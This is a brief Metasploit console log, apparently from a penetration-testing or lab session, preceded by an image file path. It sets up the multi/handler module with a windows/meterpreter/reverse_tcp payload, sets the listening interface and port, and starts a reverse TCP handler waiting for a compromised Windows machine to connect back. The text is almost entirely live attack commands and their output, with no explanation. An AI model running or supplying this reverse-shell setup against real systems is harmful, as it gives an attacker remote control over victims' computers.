 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.10:1234